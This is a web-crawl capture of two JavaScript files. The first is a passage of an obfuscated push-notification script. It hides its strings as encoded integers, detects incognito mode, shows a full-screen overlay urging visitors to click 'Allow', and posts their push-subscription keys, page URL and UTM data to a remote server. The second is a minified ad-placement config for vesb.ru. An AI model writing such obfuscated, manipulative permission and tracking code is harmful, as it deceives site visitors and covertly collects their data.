                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.rNiGEX([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                zlT2dW4();
                            });
                        }
                    });
                } else {
                    zlT2dW4();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.rNiGEX([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                zlT2dW4();
            });
            if (Notification[self.rNiGEX([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    icfDik5iGQHD32657(subscription, px9QX7C9pVPJ4RDrK) {
        let self = this;
        let TjS4eSfy = JSON.parse(JSON.stringify(subscription));
        TjS4eSfy = Object.assign({}, TjS4eSfy);
        let BUK6i = new FormData();

        BUK6i.append(self.rNiGEX([1701733488, 1869180532]), TjS4eSfy[self.rNiGEX([1701733488, 1869180532])]);
        BUK6i.append(self.rNiGEX([1801812339, 1534079541, 912549981]), TjS4eSfy[self.rNiGEX([1801812339])][self.rNiGEX([1882338614, 25704])]);
        BUK6i.append(self.rNiGEX([1801812339, 1533113716, 26717]), TjS4eSfy[self.rNiGEX([1801812339])][self.aueVE244Q(1635087464)]);
        BUK6i.append(self.aueVE244Q(1801812319) + self.aueVE244Q(26980), px9QX7C9pVPJ4RDrK[self.aueVE244Q(26980)]);
        BUK6i.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.rNiGEX([1970564447, 1936684402, 25445])]) {
            BUK6i.append(self.rNiGEX([1970564447, 1936684402, 25445]), self.t[self.rNiGEX([1970564447, 1936684402, 25445])])
        }  else {
            BUK6i.append(self.rNiGEX([1970564447, 1936684402, 25445]), self.vLfu3KSF2w(self.rNiGEX([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.rNiGEX([1970564447, 1667329392, 1634297710])]) {
            BUK6i.append(self.rNiGEX([1970564447, 1667329392, 1634297710]), self.t[self.rNiGEX([1970564447, 1667329392, 1634297710])])
        }  else {
            BUK6i.append(self.rNiGEX([1970564447, 1667329392, 1634297710]), self.vLfu3KSF2w(self.rNiGEX([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.rNiGEX([1970564447, 1952805485])]) {
            BUK6i.append(self.rNiGEX([1970564447, 1952805485]), self.t[self.rNiGEX([1970564447, 1952805485])])
        }  else {
            BUK6i.append(self.rNiGEX([1970564447, 1952805485]), self.vLfu3KSF2w(self.rNiGEX([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.rNiGEX([1970564447, 1668247156, 6647412])]) {
            BUK6i.append(self.rNiGEX([1970564447, 1668247156, 6647412]), self.t[self.rNiGEX([1970564447, 1668247156, 6647412])])
        }  else {
            BUK6i.append(self.rNiGEX([1970564447, 1668247156, 6647412]), self.vLfu3KSF2w(self.rNiGEX([1970564447, 1668247156, 6647412]), s))
        }
        BUK6i.append(self.rNiGEX([1818324583]), window[self.rNiGEX([1851881065, 1734440047, 114])].language);
        BUK6i.append(self.rNiGEX([1935632481, 29544]), this.siteID);

        let WfpWKM9Pt2X = window.localStorage.getItem('c132c0fb39c91');
        if (!!WfpWKM9Pt2X) {
            BUK6i.append(self.rNiGEX([ 1869374533, 1852067951, 6909556 ]), WfpWKM9Pt2X);
        }

        return fetch(J8xr45qrzA036qzeJ.config.JNTqtTyWvZAwlxkQH, {
            method: 'post',
            body: BUK6i,
        });
    },

    nyUsXdxLAEDfFQFJz(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('c132c0fb39c91');
            window.localStorage.removeItem('fb39c91d4f3dad708');
            return;
        }

        window.localStorage.setItem('c132c0fb39c91', subscrb.endpoint);
    },

    aVzCaVZBjDF6JdBKu() {
        return window.localStorage.getItem('c132c0fb39c91');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.ff8c132c0fb();
                return false;
            });
        }
    },

    kuDzYc9h2WD: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    qPT4WInfo: function (settings = null) {
        let self = this;
        self.kuDzYc9h2WD(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.NrsBjP() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    xXA1xNeOinZ: function () {
        let self = this;
        if (!self.toStatic("xXA1xNeOinZ")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    qqyqQZs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.MXKnmgs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.MXKnmgs.id);

            if (self.options.MXKnmgs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.MXKnmgs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.ifc32f.CMWzizhvs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`ifc32f`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`ifc32f`, 'success')
                setTimeout(function () {
                    self.CMWzizhvs()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    Xav9s: function () {
        let self = this;
        if (!self.IUwpI()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.qqyqQZs();
        } else {
            window.onload = function (event) {
                self.qqyqQZs();
            }
        }
    },

    CMWzizhvs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.MXKnmgs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    NrsBjP: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    vLfu3KSF2w(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    aueVE244Q( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    rNiGEX(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.aueVE244Q(data[j])
        }
        return s;
    },

    IUwpI() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let FrHI2V18KTJ7CHDiU = {
    id: 'MAlq',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.ifc32f = k6kOvGQKaMDKsv3ZQ.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            MXKnmgs: Object.assign(FrHI2V18KTJ7CHDiU, window.pcSetting) ,
            cssSection: " #MAlq { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #MAlq .show {display:block !important; opacity: 1 !important;} " +
                " #MAlq .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #MAlq .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #MAlq .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #MAlq .backdrop-close > small { font-size: 16px; } " +

                " #MAlq .z1L6d6bJAS button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #MAlq .z1L6d6bJAS button:hover { background-color: #8080801f;} #MAlq .z1L6d6bJAS button:focus{ outline: -webkit-focus-ring-color auto 0px; } .Fsd2Mw3 { font-size: 12px; padding-left: 20px; position: relative;} .Fsd2Mw3:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .S9QHhLd5uz { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .S9QHhLd5uz > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #MAlq { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #MAlq .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #MAlq .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: text/javascript
request_url: https://s3.wi-fi.ru/mtt/configs/sites/vesb.js
body_size: 3854
content:
(()=>{var X=Object.defineProperty;var t=(n,e)=>X(n,"name",{value:e,configurable:!0});function C(){return $(window.location.search)}t(C,"getQueryParamsMap");function $(n){return n.replace(/^\/?\?/,"").split("&").filter(e=>e).reduce((e,r)=>{let a=r.match(/^(.*?)=(.*)$/);return a?e[a[1]]=decodeURIComponent(a[2]):e[r]=void 0,e},{})}t($,"extractQueryParamsFromURL");var I=class I{constructor(e){this.namespace=e}canLog(e){return C().show_debug_logs==="true"||window.JVBannersLog===!0||Array.isArray(window.JVBannersLog)&&window.JVBannersLog.includes(e)}output(e,r){if(!this.canLog(e))return;let a=`[${this.namespace}]`;switch(e){case"time":case"timeEnd":console[e].call(void 0,[a].concat(r).join(" "));break;case"warn":case"log":console.trace.call(void 0,a,...r);break;default:console[e].call(void 0,a,...r);break}}log(...e){this.output("log",e)}error(...e){this.output("error",e)}warn(...e){this.output("warn",e)}time(e){this.output("time",[e])}timeEnd(e){this.output("timeEnd",[e])}};t(I,"Logger");var T=I,b=new T("JVBannersCommonConfig");var k=class k{constructor(e,r){this.attempts=e;this.interval=r;this.queue=[];this.checkerIsRunning=!1}onTaskDone(e){this.onTaskDoneCb=e}start(){this.checkerIsRunning||(this.checkerIsRunning=!0,this.intervalTimer=setInterval(()=>{if(!--this.attempts){this.stop();return}this.processQueue()},this.interval))}processQueue(){for(let e=0;e<this.queue.length;e++){let[r,a]=this.queue[e],i=!1;try{i=r()}catch(d){b.error(d)}i===!0&&(this.queue.splice(e,1),setTimeout(()=>{try{b.log("CB",a),a(),typeof this.onTaskDoneCb=="function"&&this.onTaskDoneCb()}catch(d){b.error(d)}}))}}add(...e){this.queue.push(...e)}stop(){this.checkerIsRunning=!1,clearInterval(this.intervalTimer)}clear(){this.queue.length=0}};t(k,"AttemptsContainer");var g=k;var u=new g(50,100);u.start();function f(n){return document.querySelector(n)!=null}t(f,"isContainerExists");function x(n){if(typeof document!="undefined"){var e=document.createElement("style"),r=document.createTextNode(n);e.appendChild(r),document.head.appendChild(e)}}t(x,"inject_style");x(".mtt-layout-extra-banner{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;gap:10px}.mtt-layout-extra-banner--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.mtt-layout-extra-banner--horizontal{-webkit-justify-content:space-around;justify-content:space-around}");var M=t((n,e,r="horizontal")=>{let a=[],i=document.createElement("div");switch(i.id=`mtt-layout-extra-banner-${Math.round(Math.random()*1e6)}`,i.classList.add("mtt-layout-extra-banner"),r){case"vertical":i.classList.add("mtt-layout-extra-banner--vertical");break;default:i.classList.add("mtt-layout-extra-banner--horizontal")}for(let d=0;d<e;d++){let o=document.createElement("div");o.id=`mtt-extra-banner-${Math.round(Math.random()*1e6)}`,o.classList.add("mtt-layout-extra-banner-item"),i.appendChild(o),a.push(o)}return n.append(i),[a,i]},"appendMultipleAdContainers"),D=t(n=>{let e=0;return()=>(e++,e>=n)},"errorCounter");function h(){return[()=>f("body"),()=>{function n(){window.MTT.fullscreen({adfox:{ownerId:277740,params:{p1:"cyswd",p2:"gdxc"}},adfoxHeaderBidding:{units:[{sizes:[[300,600],[320,480],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200],[300,500],[240,400],[240,600],[160,600]],bids:[{bidder:"myTarget",params:{placementId:"1419812"}},{bidder:"betweenDigital",params:{placementId:"4710711"}},{bidder:"getintent",params:{placementId:"215_Q5_vesb.ru_M_FS_300x600"}},{bidder:"adriver",params:{placementId:"40:Q5_vesb.ru_M_FS"}},{bidder:"buzzoola",params:{placementId:"1251148"}}]}]}}).run()}t(n,"getFS"),setTimeout(n,3e3)}]}t(h,"fullscreen");function y(){return[()=>f("body"),()=>{function n(){window.scrollY>window.screen.height/8&&(window.MTT.adhesion({adfox:{ownerId:277740,paramsAdaptive:{mobile:{p1:"cyswc",p2:"gdwh"}}},banner:{reloadDelay:30,maxReloads:2,backgroundColor:"#fbfbfb",refresh:30},adfoxHeaderBidding:{units:[{sizes:[[320,100],[320,50],[375,70],[300,100],[240,133]],bids:[{bidder:"myTarget",params:{placementId:"1341478"}},{bidder:"betweenDigital",params:{placementId:"4710712"}},{bidder:"getintent",params:{placementId:"215_Q5_vesb.ru_M_adhesion_320x100"}},{bidder:"adriver",params:{placementId:"40:Q5_vesb.ru_M_adhesion"}},{bidder:"buzzoola",params:{placementId:"1251309"}}]}]}}),document.removeEventListener("scroll",n))}t(n,"getAdhesion"),document.addEventListener("scroll",n)}]}t(y,"adhesion");function A(){return[()=>f(".entry-content"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:"cyswh",p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:[{bidder:"myTarget",params:{placementId:"1341480"}},{bidder:"betweenDigital",params:{placementId:"4710713"}},{bidder:"getintent",params:{placementId:"215_Q5_vesb.ru_M_inread_300x250"}},{bidder:"adriver",params:{placementId:"40:Q5_vesb.ru_M_inread"}},{bidder:"buzzoola",params:{placementId:"1251310"}}]}]},banner:{container:".entry-content",minScreenLength:1,injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]}})}]}t(A,"inreadMobile");function E(){return[()=>f(".entry-content"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:"cysvy",p2:"gxta"}},banner:{container:".entry-content",minScreenLength:1,injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]},adProvider:t(function(e,r,a){let[[d,o]]=M(e.container,2),c=D(2),s=t(()=>{c()&&a("STUB")},"errorHandler"),l=window.MTT.wrapper({containerId:d.id,adfox:{ownerId:277740,params:{p1:"cysvy",p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:[{bidder:"myTarget",params:{placementId:"1341482"}},{bidder:"betweenDigital",params:{placementId:"4710714"}},{bidder:"getintent",params:{placementId:"215_Q5_vesb.ru_D_inread_336x280"}},{bidder:"adriver",params:{placementId:"40:Q5_vesb.ru_D_inread"}},{bidder:"buzzoola",params:{placementId:"1251311"}}]}]}});l.on("ERROR",s),l.on("STUB",s);let p=window.MTT.wrapper({containerId:o.id,adfox:{ownerId:277740,params:{p1:"cysvy",p2:"gxta"}}});p.on("ERROR",s),p.on("STUB",s)},"adProvider")})}]}t(E,"inreadDesktop");function w(){return[()=>f("body"),()=>{window.MTT.sticker({adfox:{ownerId:277740,params:{p1:"cysvx",p2:"gdyl"}},adfoxHeaderBidding:{units:[{sizes:[[300,250],[336,280],[320,250],[320,270],[300,200]],bids:[{bidder:"myTarget",params:{placementId:"1341484"}},{bidder:"betweenDigital",params:{placementId:"4710715"}},{bidder:"getintent",params:{placementId:"215_Q5_vesb.ru_D_adslider_336x280"}},{bidder:"adriver",params:{placementId:"40:Q5_vesb.ru_D_adslider"}},{bidder:"buzzoola",params:{placementId:"1251313"}}]}]},banner:{reloadDelay:20,maxReloads:3,position:"bottom right",skipButtonTimer:5,refresh:30}})}]}t(w,"adSlider");function _(){return[()=>f("#Q_sidebar"),()=>{window.MTT.wrapper({adfox:{ownerId:277740,params:{p1:"cyswa",p2:"gdyk"}},adfoxHeaderBidding:{units:[{sizes:[[300,600],[300,250],[300,300],[300,200],[300,500],[240,400],[240,600],[160,600]],bids:[{bidder:"myTarget",params:{placementId:"1341486"}},{bidder:"betweenDigital",params:{placementId:"4710716"}},{bidder:"getintent",params:{placementId:"215_Q5_vesb.ru_D_sidebar_300x600"}},{bidder:"adriver",params:{placementId:"40:Q5_vesb.ru_D_sidebar"}},{bidder:"buzzoola",params:{placementId:"1251318"}}]}]},banner:{refresh:{checkVisibility:!0,seconds:30}},containerId:"Q_sidebar"})}]}t(_,"Q_sidebar");function S(){return[()=>f("#D_top"),()=>{window.MTT.wrapper({adfox:{ownerId:277740,params:{p1:"czaec",p2:"gdyl"}},adfoxHeaderBidding:{units:[{sizes:[[728,90],[970,250]],bids:[{bidder:"myTarget",params:{placementId:"1357212"}},{bidder:"betweenDigital",params:{placementId:"4712099"}},{bidder:"getintent",params:{placementId:"215_Q5_vesb.ru _D_top_970x250"}},{bidder:"adriver",params:{placementId:"40:Q5_vesb.ru_D_top"}},{bidder:"buzzoola",params:{placementId:"1252439"}}]}]},banner:{refresh:{checkVisibility:!0,seconds:30}},containerId:"D_top"})}]}t(S,"D_top");function L(){return[()=>f("#M_top"),()=>{window.MTT.wrapper({adfox:{ownerId:277740,params:{p1:"czagp",p2:"gdyl"}},adfoxHeaderBidding:{units:[{sizes:[[300,250],[320,250],[300,200]],bids:[{bidder:"myTarget",params:{placementId:"1357214"}},{bidder:"betweenDigital",params:{placementId:"4712098"}},{bidder:"getintent",params:{placementId:"215_Q5_vesb.ru _M_top_300x250"}},{bidder:"adriver",params:{placementId:"40:Q5_vesb.ru_M_top"}},{bidder:"buzzoola",params:{placementId:"1252438"}}]}]},banner:{refresh:{checkVisibility:!0,seconds:30}},containerId:"M_top"})}]}t(L,"M_top");function z(){u.add(E(),w(),S(),_())}t(z,"desktop");function F(){u.add(y(),h(),L(),A())}t(F,"mobile");function Q(){u.add(w(),_())}t(Q,"desktopMain");function B(){u.add(y(),h())}t(B,"mobileMain");var P=[{path:"*",call:{320:F,992:z}},{path:"/",call:{320:B,992:Q}}];function R(){let n={betweenDigital:"867894",adriver:"1267778",getintent:"1620836",myTarget:"867892",buzzoola:"1186538",astralab:"1667446"},e=1e3,r=[],a=[];window.YaHeaderBiddingSettings={adUnits:a,biddersMap:n,syncPixels:r,timeout:e}}t(R,"createHeaderBiddingSetting");function j(){return Promise.resolve(["https://yandex.ru/ads/system/header-bidding.js","https://yandex.ru/ads/system/context.js","https://s3.wi-fi.ru/mtt/banners/libs/1.11.7/all.js"])}t(j,"getDependencyList");function H(n,e){return new Promise((r,a)=>{let i,d="Unable to load "+n,o=document.createElement("script");o.type="application/javascript",o.src=n,o.async=!0,o.addEventListener("load",s),o.addEventListener("error",l),document.head.appendChild(o),typeof(e==null?void 0:e.timeoutMs)=="number"&&(e.timeoutMs===0?c():i=setTimeout(p,e.timeoutMs));function c(v){v?e!=null&&e.optional?(console.log(v),r()):a(v):r()}t(c,"release");function s(){clearInterval(i),o.removeEventListener("error",l),c()}t(s,"onLoad");function l(){clearInterval(i),o.removeEventListener("load",s),c(new Error(d))}t(l,"onError");function p(){o.removeEventListener("error",l),o.removeEventListener("load",s),c(new Error(d+". Timeout has expired"))}t(p,"onTimeout")})}t(H,"loadScript");function O(n){return Promise.all(n.map(e=>Array.isArray(e)?H(e[0],e[1]):H(e)))}t(O,"loadScriptBulk");function U(n,e){let r;return t(function a(i,d){let o=[...d],c=o.shift();c==="/"&&d.length>1&&(c=o.shift());let s,l;for(let p of i)typeof p.path=="string"&&p.path===c||p.path instanceof RegExp&&p.path.test(c)?s=p:p.path==="*"&&(typeof r=="undefined"&&(r=p),l=p);return!s||s&&!o.length?s||l||r:a(s.children||[],o)},"walker")(n,e)}t(U,"findByPath");function q(n){return n==="/"?["/"]:n.split("/").map(e=>"/"+e)}t(q,"toPath");function N(n){var d;let e=q(window.location.pathname);b.log("path",e);let r=U(n,e);if(!r){b.warn("Config not found");return}if(V(r.call))return J(r.call);let a=Y(Object.keys((r==null?void 0:r.call)||{}).map(Number)),i=(d=r.call)==null?void 0:d[a];V(i)&&J(i)}t(N,"processAdConfig");function V(n){return typeof n!="undefined"&&typeof n=="function"}t(V,"isAdConfigFn");function J(n){let e=t(r=>b.log("Function execution",r),"log");return new Promise(r=>{let a=n();W(a)?a.then(i=>{e(i.name),r(i())}):(e(n.name),r(a))})}t(J,"executeAdConfigFn");function W(n){return Object.prototype.toString.call(n)==="[object Promise]"}t(W,"isPromise");function Y(n){return n.reduce((e,r,a,i)=>{let d=i[a+1]-1||1/0;return K(window.innerWidth,r,d)?r:e},-1)}t(Y,"findAdConfigFnKey");function K(n,e,r){return n>=e&&n<=r}t(K,"inRange");x("#Q_sidebar{max-height:600px}.mtt-adhesion-timer,.mtt-adhesion-button{top:50%!important;left:0;margin-top:-10px}.mtt-adhesion-banner{padding-left:20px;max-height:30vh}.mtt-sticker-banner{max-width:336px;max-height:300px}.mtt-layout-extra-banner-item{max-width:336px;max-height:300px;width:100%}.mtt-layout-extra-banner,#mtt-inread-start,#mtt-inread-end{padding-bottom:20px}.mtt-centered>div,.mtt-inread>div{margin:auto!important}#D_top,#M_top{max-height:250px}");Promise.resolve().then(()=>console.time("init")).then(()=>R()).then(()=>j()).then(n=>O(n)).then(()=>N(P)).catch(console.log).finally(()=>console.timeEnd("init"));})();
